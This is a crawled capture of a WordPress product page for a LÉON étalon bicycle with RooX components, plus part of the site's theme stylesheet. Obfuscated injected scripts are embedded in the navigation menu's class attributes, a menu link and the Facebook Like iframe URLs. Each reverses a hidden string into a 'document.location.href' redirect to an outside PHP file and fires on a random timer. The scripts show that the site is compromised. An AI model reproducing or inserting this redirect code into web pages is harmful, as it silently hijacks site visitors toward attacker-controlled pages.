

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en
body_size: 6056
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>LÉON étalon with RooX components | Léon Bike Associates</title>
	<link rel="pingback" href="https://www.leonbike.com/xmlrpc.php" />
    
<!-- All in One SEO Pack 2.3.12.2.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-8418079-14', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; Feed" href="https://www.leonbike.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; Comments Feed" href="https://www.leonbike.com/comments/feed/?lang=en" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.leonbike.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='att_shortcode_styles-css'  href='https://www.leonbike.com/wp-content/plugins/att-shortcodes/includes/css/att_shortcodes_styles.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.leonbike.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='att-responsive-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/css/responsive.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/css/prettyphoto.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-raleway-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C400italic%2C600italic%7CRaleway%3A400%2C500%2C600&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.leonbike.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.leonbike.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leonbike.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.leonbike.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='https://www.leonbike.com/?p=364' />
<link rel="alternate" type="application/json+oembed" href="https://www.leonbike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonbike.com%2Fproducts-2%2Fleon-etalon-with-roox-components%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://www.leonbike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonbike.com%2Fproducts-2%2Fleon-etalon-with-roox-components%2F%3Flang%3Den&#038;format=xml" />
<!-- Start Genie WP Favicon -->
<link rel="shortcut icon" href="https://www.leonbike.com/wp-content/uploads/gwpf_icon/favicon.png" />
<link rel="apple-touch-icon" href="https://www.leonbike.com/wp-content/uploads/gwpf_icon/favicon.png" />
<!-- End Genie WP Favicon -->
<meta property="og:site_name" content="Léon Bike Associates" />
<meta property="og:title" content="LÉON étalon with RooX components" />
<meta property="og:url" content="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en" />
<meta property="og:type" content="article" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/us.png); background-repeat: no-repeat;}
.qtranxs_flag_ja {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/jp.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en" rel="alternate" />
<link hreflang="ja" href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=ja" rel="alternate" />
<link hreflang="fr" href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=fr" rel="alternate" />
<link hreflang="x-default" href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.leonbike.com/wp-content/themes/att-agency/css/font-awesome-ie7.min.css" media="screen" /><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    
</head>

<body data-rsssl=1 class="page-template page-template-templates page-template-fullwidth page-template-templatesfullwidth-php page page-id-364 page-child parent-pageid-393">


<div id="masthead-wrap" class="clr">
	<header id="masthead" class="site-header clr grid-1" role="banner">
        <div id="logo">
			                <a href="https://www.leonbike.com/" title="" rel="home"><img src="https://www.leonbike.com/wp-content/uploads/2017/04/leon04.png" alt="" /></a>
                    </div><!-- #logo -->
<div class="languagechoose">

<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/us.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-ja"><a href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=ja" hreflang="ja" title="Japanese (ja)" class="qtranxs_image qtranxs_image_ja"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/jp.png" alt="Japanese (ja)" /><span style="display:none">Japanese</span></a></li>
<li class="lang-fr"><a href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=fr" hreflang="fr" title="Français (fr)" class="qtranxs_image qtranxs_image_fr"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français (fr)" /><span style="display:none">Français</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>

		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
            <div class="menu-navi-container"><ul id="menu-navi" class="dropdown-menu sf-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://www.leonbike.com/?lang=en">Home</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-394"><a href="https://www.leonbike.com/products-2/?lang=en">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.leonbike.com/products-2/frame/?lang=en">étalon frame set</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-364 current_page_item menu-item-369"><a href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en">LÉON étalon with RooX components</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.leonbike.com/products-2/leon-etalon-ss/?lang=en">LÉON étalon SS with RooX components</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.leonbike.com/products-2/kadowaki-coating-zoobab-selected/?lang=en">Kadowaki Coating : Zoobab selected color</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.leonbike.com/news/?lang=en">News</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-has-children dropdown menu-item-877"><a href="https://www.leonbike.com/about-us/concept/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-220"><a href="https://www.leonbike.com/about-us/concept/">Concept</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-221"><a href="https://www.leonbike.com/about-us/the-people-behind-leon-bike/">The people behind Léon bike</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-222"><a href="https://www.leonbike.com/about-us/hisscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/">His<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-363"><a href="https://www.leonbike.com/about-us/company-outline/">Company outline</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-has-children dropdown menu-item-880"><a href="https://www.leonbike.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-565"><a href="https://www.leonbike.com/portfolio-category/bikes/?lang=en">Bikes</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-239"><a href="https://www.leonbike.com/portfolio-category/owners/?lang=en">Owners</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-240"><a href="https://www.leonbike.com/portfolio-category/wallpapers/?lang=en">Wallpapers</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.leonbike.com/contact-us/?lang=en">Contact us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->
</div><!-- #masthead-wrap -->


<div id="wrap" class="clr">
    <div id="main-content" class="clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content" role="main">

			            
                <div id="page-masthead-wrap">
                    <header id="page-header" class="grid-1 clr">
                        <h1 class="page-header-title">LÉON étalon with RooX components</h1>
                    </header><!-- #page-header -->
                </div><!-- #page-header -->
                
                <div class="grid-1">
                                        <article id="full-width" class="clr">
                        <div class="entry clr">	
                            
<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.leonbike.com%2Fproducts-2%2Fleon-etalon-with-roox-components%2F%3Flang%3Den&amp;layout=but<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:100px; height: 30px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->
<p><a href="https://www.leonbike.com/wp-content/uploads/2013/07/SL43854-2.jpg" data-lightboxplus="lightbox[364]" title="_SL43854-2"><img class="alignnone size-full wp-image-365" alt="_SL43854-2" src="https://www.leonbike.com/wp-content/uploads/2013/07/SL43854-2.jpg" width="940" height="626" /></a></p>
<div class="att-one-third att-column-first"><a href="https://www.leonbike.com/wp-content/uploads/2013/07/483101_414534121963677_1947174203_n.jpg" data-lightboxplus="lightbox[364]" title="483101_414534121963677_1947174203_n"><img src="https://www.leonbike.com/wp-content/uploads/2013/07/483101_414534121963677_1947174203_n.jpg" alt="483101_414534121963677_1947174203_n" width="960" class="alignnone size-full wp-image-377" srcset="https://www.leonbike.com/wp-content/uploads/2013/07/483101_414534121963677_1947174203_n.jpg 960w, https://www.leonbike.com/wp-content/uploads/2013/07/483101_414534121963677_1947174203_n-300x225.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
<div class="att-one-third att-column-second"><a href="https://www.leonbike.com/wp-content/uploads/2013/07/148343_414534165297006_2136556252_n.jpg" data-lightboxplus="lightbox[364]" title="148343_414534165297006_2136556252_n"><img src="https://www.leonbike.com/wp-content/uploads/2013/07/148343_414534165297006_2136556252_n.jpg" alt="148343_414534165297006_2136556252_n" width="960" class="alignnone size-full wp-image-376" srcset="https://www.leonbike.com/wp-content/uploads/2013/07/148343_414534165297006_2136556252_n.jpg 960w, https://www.leonbike.com/wp-content/uploads/2013/07/148343_414534165297006_2136556252_n-300x225.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
<div class="att-one-third att-column-last"><a href="https://www.leonbike.com/wp-content/uploads/2013/07/5842_414534171963672_807611639_n.jpg" data-lightboxplus="lightbox[364]" title="5842_414534171963672_807611639_n"><img src="https://www.leonbike.com/wp-content/uploads/2013/07/5842_414534171963672_807611639_n.jpg" alt="5842_414534171963672_807611639_n" width="960" class="alignnone size-full wp-image-375" srcset="https://www.leonbike.com/wp-content/uploads/2013/07/5842_414534171963672_807611639_n.jpg 960w, https://www.leonbike.com/wp-content/uploads/2013/07/5842_414534171963672_807611639_n-300x225.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.leonbike.com%2Fproducts-2%2Fleon-etalon-with-roox-components%2F%3Flang%3Den&amp;layout=but<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:100px; height: 30px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->
                             
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->                        </div><!-- .entry -->
                    </article><!-- #post -->       
                </div><!-- .grid-1 -->
            
                        
    	</div><!-- #content -->
	</div><!-- #primary -->
    

		<div class="clear"></div><!-- .clear any floats -->
	</div><!-- #main-content -->

</div><!-- #wrap -->

<div id="footer-wrap">

    <footer id="footer" class="grid-1 site-footer">
<p>Léon Bike Associates(c) Léon Bike Associates. All rights reserved.</p>


    </footer><!-- #footer -->

</div><!-- #footer-wrap -->




<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[data-lightboxplus*=lightbox]").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
  });
});
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/prettyphoto.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/fitvids.js?ver=1'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/global.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var attParams = {"responsiveMenu":"Navigation"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/responsive.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.leonbike.com/wp-content/themes/att-agency/style.css?ver=4.7.29
body_size: 7956
content:
/*-----------------------------------------------------------

    Theme Name: Agency
	Version: 1.0
    Description: Premium WordPress Theme By Authentic Themes
    Author: http://www.authenticthemes.com/
    Author URI: http://www.authenticthemes.com/themes/
    Designed & Developed by http://www.authenticthemes.com
	Theme URI: http://www.authenticthemes.com/themes/agency/
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html


/* Reset
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
blockquote p:last-child { margin: 0 }
a:focus { outline: 0 }
a:focus { outline: 0 }
a:link { text-decoration: none }
body a { color: #1AAEC3 }
body a:hover { text-decoration: none; color: #000; }
a:link { text-decoration: none }
p img { margin: 0 }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #000; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #505050 }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
body { line-height: 1 }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table { border-collapse: collapse; border-spacing: 0; }
.list-style-none { list-style: none !important; margin-left: 0 !important; }
img { max-width: 100% }
/* Body & Main
================================================== */
body { background: #fff; nowhitespace: afterproperty; font: 13px/22px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; color: #909090; font-weight: 400; }
#masthead-wrap { background: #191919 }
#masthead { position: relative; padding: 0; }
/*set max img width*/
.sidebar-container a, .sidebar-container a:visited { color: #505050 }
.sidebar-container a:hover { color: #000 }
/* The Grid
================================================== */
/*main*/
#wrap { margin-bottom: 80px }
#post { float: left; width: 650px; }
#post-full { width: 100% }
.sidebar-container { float: right; width: 250px; padding-bottom: 25px; }
.sidebar-container .heading { margin-top: 0 }
.sidebar-container h4 { color: #000; font-weight: bold; margin: 0 0 10px; font-size: 16px; border-bottom: 1px solid #eee; }
.sidebar-container h4 span { padding: 0 10px 0 0 }
/*grids*/
.grid-1 { display: block; width: 940px; margin: 0 auto; }
